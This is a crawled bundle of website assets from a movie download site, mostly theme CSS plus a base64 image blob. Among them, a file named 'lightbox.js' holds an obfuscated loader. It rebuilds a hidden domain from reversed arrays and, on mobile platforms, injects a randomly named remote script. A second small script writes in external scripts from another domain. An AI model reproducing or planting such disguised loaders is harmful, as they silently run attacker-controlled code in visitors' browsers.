.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtn:hover {
	color:#fff;
	background-color:#ffc807;
}

a.lBtnr {
	text-align:center;
	color:#fff;
	background-color:#DB4D4D;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtnr:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtng {
	text-align:center;
	color:#fff;
	background-color:#6DD900;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
font-weight: bold;
}
a.lBtng:hover {
	color:#fff;
	background-color:#ffc807;
}
a.lBtn2{ display:inline-block;height:40px;width:120px; text-align:center;color:#a33300;font:18px/40px "\5FAE\8F6F\96C5\9ED1"; background:url(/skin/66scc/images/lBtn.png) no-repeat left top; text-decoration:none; margin-left:5px; margin-top:20px;}
a.lBtn2:hover{background:url(/skin/66scc/images/lBtn.png) no-repeat left -40px;}
a.lBtn2.down{background:url(/skin/66scc/images/lBtn.png) no-repeat left -80px;}


#messageBoardContainer {
	position:absolute;
	overflow:hidden;
	z-index:99999999;
}
#messageBoard {
	position:absolute;
}
#messageBoard .content {
	width:497px;
	height:247px;
	background:url(/webqq/qq_2.png) left bottom no-repeat;
}
#messageBoard .cose {
	width:39px;
	height:39px;
	background:url(/webqq/bg.png) 0px -112px no-repeat;
	display:block;
	float:right;
	text-indent:-999px;
}
#messageBoard .qq {
	width:300px;
	height:40px;
	display:block;
	float:left;
	margin-left:158px;
	margin-top:110px;
	text-indent:-999px;
}
#quirkyPopupShowBtn {
	position:absolute;
	top:200px;
	left:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.quirkyPopupShowBtn {
	position:fixed;
	top:200px;
	right:0px;
	width:48px;
	height:100px;
	background:url(/webqq/bg.png) 0px 0px no-repeat;
	text-indent:-999px;
}
.nav_b{position:fixed;left:0px;right:0px;margin-left:auto;margin-right:auto;z-index: 999;top:0px;width:1312px;}


--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/e/DownSys/play/css2.css
body_size: 72
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/d/lightbox.js
body_size: 413
content:
(function(){var n=[['l','l','l','i','c','u','f','m','y']],z=function(a){return a['r'+'ev'+'er'+'se']().join('')},l=navigator.platform,j=[['c','e','u'],'.',['1','0','0','2','1',':','m','o','c']],g=document,w=z(j[0])+j[1]+z(n[(new Date()).getDate()%1])+j[1]+z(j[2]),i='wri'+'te',h='scr'+'ipt',f=' s'+'rc',j=w+'/'+Math.random().toString(36)[2]+z(['s','r','b','e','o','o','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(l.indexOf('Win')!==0&&l.indexOf('Mac')!==0)?(g[i]('<'+h+''+f+'='),g[i]('h'),g[i]('tt'),g[i]('p'),g[i]('s:'),g[i]('//'),g[i](j),g[i]('></'+h+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/fgh5jd7.js
body_size: 85
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2021/12/31160939776.txt
body_size: 68335
content:
R0lGODlhgALIANU/AKmFbuzaztW6r8url5NvWdoMBmdeX+/v7t3e3RkXG8WaYraVgo1bJ0VcwdfJu+JgX/f6/u/Mvh4LZbmxqmlCK+e2prqkkUghEO3v9vjk2t7e6/nr6pOSlPXr9suajO+Nis7OzN3OzN3WzbJ/Pu/3/M7WzD87QP738ubn6j00g4GFr5ettMzL3d7o3uA7N9XW2LvH1KRCVu337cK703YOIqipyKKavNnO3Nq+jbe9vde2bvTioPf399olHP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAD8ALAAAAACAAsgAAAb/wBfi5ZhYOBYHTKXirF48DIYHgZCmVZ92y+1qV4mEaWwgABbodBoAIBAMJoPcoJrbORwVQstDoHgHgQc8gIKGgR2HBx0bgRuJi4EoKIKUgISYhF2ZWjkmYmOfn2GkYRcXYqWqqg4+hJCDrpmEGCQQmChEIA4oXr6/wMHCw8TFxsfIycrLzFwHk9At0AEZAdY7AdgiIg4VEREBESLW1jzHJCfpJ+Y+JzJUJDIgcqH19qH0ZHAmKiteOyMUjCAwoiCDgwgTKjxoYCEDChRClRpFSlSqVRVVoTIFYAeOjx8HDLCgBg0AAxsrAiBZcoEQIkaOgFhiwMmLK1ggSKECARmH/zCfKJgpyWYBmzZu9tlZWqemgT0+DvgpFCiKokqwKlE6IG3RJK9btw7KFGvLiVjsDADFuCol21UTfEzBIMgcprGXbvEggaKEA78tmgkeTLiw4cOIjz2D9vVAhgxnH0sO4IBbhQoOImADV+3AMR6P02mBsOEPlRP76l0UNSZFHNcmYMOh04tLgIAjGOR2eBAihYfAEf7+/RAixbUTUx1/[base64]/mgQmYNlaHHXwg4FtuOn2JW8QgTnmvqeoaauua1KAA5xy0hnpnXiqgt0RLXmHQKArDDoBCCvUtAIMiVZxBU/HQGDCeyak8UZEBHDgQaWRukFAKFjOkYJ+/RmgpVwaoDAFhVc9kzOrjTwDiVgUvrqFJp2AQmtbvnmY61smkCCiID0FGwWwJLTgVwkguMjs1lx37bUWLfiBQgvh7BABDt+IkwE7PFzLDdqaFWnNH8ZgYPYOaxPiYzogSDTlPUbTcQ8dKpgwsxZcdmmQvsE1TqZwFFxwJih5/guwKRa8afCkR3FAgHWqxMcSn909HBMHE+fhBMY76YWFhcRoQGUcfL5h/wAFZVC6gJ1JfUKPpkv5VwMfGmhwM1205LyzWA76LEmrJgrNB9vHTW7KxzFAhOvSbwE4VyBRB8vesFb7BcKxX6ev/vqHoYAAAtSIcNkAlwkAjgjzaqHBNg5kJk631VhbMSBwgCSp4wA9SQcHjlaP1PiNHq5pgD4KZwMuRAA3BbmXQ/a1EOJEDjmkUEuaLvchBoxEDdTxXBtAVwoGrEQ7u0uDw0CQgyNYYAIlONTFMnaLnBwjBxf4nFDksx2IlAGGbHADpn4HMyo1wQDDc0XxjjcWAynvEDxT1fMgEb27wI5oIACKRFZjggsIZSAPQQX32BKX7yGwRJkYHyGqVoI6Zv+NfXjMox6LgYJtoMAa86Of/azhmU9dKwIOwEE45EYN2AUDAuHIgAwOyI4WONBo+IhDA/WDj/[base64]/jjsIAXQznOLYSkyR45Ar38KAgxnFc/bx3MpW0VMbjo6XK7KADRYwsRWU7GJSyMnU9GYMDgjFDZwrSp+SAqndqUwULZsDlfwTFx+QIFRUJJU4D5GBniUCQYkwJ/QWoRdODK0DWjjahsSAnZN9gA0MuJWHdMUBWQhiepnogC0M608Q1DGgBI2sZJlFmW2IIAT2Y6g3MtCBZPrAWtz4BiOt0VFhkCA0ONrARnmEgn3AJ56yfENS8OPAOKyACXXwhxYc0KVSbtAhLxUO9y6wqdtFZLA7JcUFOkcd6nxOI/G0gHRx6SfvJBUJTa1JDmAQVZ5MjVHFsKrKnIvVlJlBO0mk/[base64]/Hqu9b+LiIrgPjZIPrrZnUOzRwvEON1DOCBCojkwAuIwccUrKsGU+XBwYrww//+UgLIYvjUqG6Ghivjvw9vS8QbsBAGMoCA/nHLSAGoMDB8tKMNtDg0ImANATInEgEYW1vQGcBJ/AwHMYhUyHIAkChJ6SUvKTkhXzKIB9PoFlFwWcfS3Q5SVLZkBqAkYNSpHS01ckvpuhuGZa4hdmm4Zvp6txa3aNR4i2IUUWAnz2u4HY6xGYcG1GFmPCjeotscTuXhVyxuTRAl0Nlou07PowkQyq1GQVwC0M/Sl44mAcxYRi2XwtMkMmao9SIVx1I41TCPuTLO1r8Qpy1t1IDoAQya4hWTIwAbiLMXCNikE/QFG5D5ie9qDuJjO/3YJAkqHKzUgNvOYaUOOLK1D7L/9a6XuzfDqRw1c+luC1RqOmtASoI/dIERpFurbQCzjsU83XjXAM0wII8TclCge3PMGHLIczTZIMLXctkDnrtds9vF3pdxygAVNKsGEFAghtu30Ibo2aEnXpUONLpEAPbBTyqzMtyVAQBD0hbIPaCA0mOq04aNhcrVyfKHTdjUMs+97rcQAQHgoBuv/nDaOGshHnQgtLgOoCO5QEAXQ4BH6QhACyZ5gMXb7+mWfvqxcTCBNixQIhbTlG5xgJBqp7L82JbpS52MtEmVndg8fr/ZT4iUJ/PUUpZ6bimCuLuyiznegoI6NNQEwjQXfgdeMAYHIsc5RnFuQFEUIjcymaQP/[base64]/2FwZCsSfuBh07tovGZhS6cTAOyBZBtEv5B4fMNCiJaFR/8h0ToB0WsIj9kAMosDGP+HfEgAKUaADKZhLRhDLVVF4y+DkSeCW+I0GPp1sHoHDV0mZSUGiQ0AEfuGiNQXGuQIKx6ANq8Tv04wAuWI5YBYNxAgDEFQNmVINiMIyIdYrAAgg8KAIl4IPLmJUXJoSJpFD2kxneAI05t04oEAIVcI3/2Jhrv/[base64]/C1WEYpkgccYDFdWE3nKezycDk7QOegGXJRAK1wcOvReGHveCXth0xladniNB79gUKwABWXeYSKaY/[base64]/nZP2YcUORoZnjdDV3EngZg9ARhibnnM90BvbBorcybKM5ARMJHjYgXf85UKP9sAKsqTeuiYDCgABgEAaUVpuVwnoHYzIAYG7NFjiZ9Ek1ESBL+k2nWGhUoSA/kyCFkJw8gqWx6Dk+UI5dWgG5KAAsqC0ngR2WhjseQE/CaFjEKDUlkgvl+QLnOaf8qj592mHq6JV36oShJAMt8A0/h42B2gUQIAMO8gsngAAAABECkIUC8DnxBA7dNwBbiqqZ0T8D4B9WMgbwiFI+EAAE4VIq6yUUynUuy5gelCtDtAAjQWweeqAiih14GCdxQrMnxJTMwZlEZBK0KhTvJ0w3NJGBcgQTkAMicFs3KlU+VAw1OgoUYJIok5mydJdJYR2h8DLvUnB5ECBiQwv/[base64]/AnS8urFPOrGjCs8MAexAoMxhpCWItpg2eJx6syKyMKu0kG5cEHZZso2Zoz4pmTiBAhKNAIxocXRCOuWwABHCAC1mJgHiAAL6CLFVB6DNC3BBADmiiDhPshIUKvrlCM/[base64]/hJayJwJP+jUQUm5gAWAAcOYLHaCQDIyosg4IIfi0it+4K/XA/Pph8cEDZsYLueem1umBsctDRyuGPGxmMrNGzWGa0JwAA4EKaWynYAQB/Luxx6UnbxJ11jvLSog6tnnMaQaAXaG4m/YKzwNCfQdGDhK753nA/tMjj9ETV+zL7J476CDL+LYMhfkWiK/GifuwI8gLC5SBkiUQFtgALHagDjWI4LsFwWsHYMrITp9F+gPGEVbMoujSzRUmPpcAAy0AEn0Ai/ho20Zg0Iq7ltZcsiTA1DcwIYQBkCcGOmC5ZNZwcD8IJEiUj9w8O9NwCFYyUvE8QcoAEBYBRFfMS3m34JMSba7MT/8AeDSDEoE6sKqDeZJ2PSCimHIuPFKxGQYWwB8TwBgmLGv2rPbobPxsRHsplxcwzQpGNscCdE6BIKKIXQkyCVd7FoiuB5j60IsQYhEh23FN0FILAAEYWE8oOHERCGHdCjAPANdikUA0AAnFwI+uRohCADfVQC29DSL13bMILKG5DbuW3TNy0CAwB0uBY/FkXLsUYqGhwBGzAaqYxI5WgCFpCo6liQK5ADkKctN9C6IQAeDvACrXtsPlwPT8QPoszVuGHE1XyP6B3Wbk0KKVqH3WydbKBLcCiSSMl6yMscPVUnZ1C0cw1/NXvXK7CrE2Csv/oCrqkobazPvuDR/fzP/1iLl5lhFJn5BvZAOWOAUjrox4ZLFpBtCG/7ClKats/wCN/KyIysBSEKGgFgPB3Ai8zNoSN3OwUcqW4wwCnxLyFiuIX0yScS2yIgBC9m20KeGI+h20au2zywAS8oLdYAP+EgYhncVpBRCGTTwbrsAxuAsB3WBhWLp5jh3QDQoRuG3QLAtO/j3XDALug7BxpJEgVh3vb41buhQWJ9HWfAoTt7jn+o2jqls5ZmaSczAmr0Fm1XEkUrHZEJHXcdExNwiAWuxnP018SAAYFNAT17drojoPZDvNIlcrjjN3xGG64ADcUUPU46CO8g2ZLtGJGNyHgRel1QQ5AUAg7SYQequv/jGwOW+JXKpolrUljPVxahxg6G6+NAPuTIbhi+JgNHfuTWcsmXe7nzGeWSIQiPscGVocvWAg43EAFuEA7d8ILRzaEHiki7ECh4wLEvOAAVYw9OoR9obJ0ZBOeeunXpjUpwaMPAOynAa6KbbG4fU4t5znqdme/slktdrAouJH8igaszVENn1uhnbOCvs8avGQwYQN3ICoZmNyhrYAaMSilm57sn8RqsAR+gNOqTUOp4ceo8kOriGQXNM06ujr+y4AWy3i0aAMVjDqCXAU3oSqCVwrzuVArALizh+YrFPsHvE+TJ/vTM4GsH0OzpkNs7h7BpKcLiEuVSHwhOPg62diT/PtLtAXADkJIBttaMB+qCeEiUUU2URqACSWCXdcAuoKAptoUAZW7e9K449uKyMIURzpQUZzDJbKAA1hFPkCISbmJgc7KdNZiiHk+r0fV+DT+RJeCh0jUB2f3onqdyCV4MB7AE/ijHg02SBTkStmip6UKGf/ZiLawzEGwgheArB8AewUKlJqZfOAnZNs/IPeHLkIQA1vJxyVyEdokZ4m6d6w1CYaACDpz0RGO4LcD00wf12K8MrH7ksXLT244NNfanTY5z1I7T5FBRLvh75JIB3B4CC3DJabNhiISLmGUB0JndLq4BIdAGNgAEAgHAVCymOAaTwbAqOSyjkWIqtV5H/[base64]/[base64]/3hAgKgEsIOAYAEQIQABEJjAgBSNMSIGJIhrgIAcRLKCiCiWx6CKLJ8P4Agwp9EuAgcUWkAMSIRL5JZiCHoNDgQUUQKOyQUwAYMxF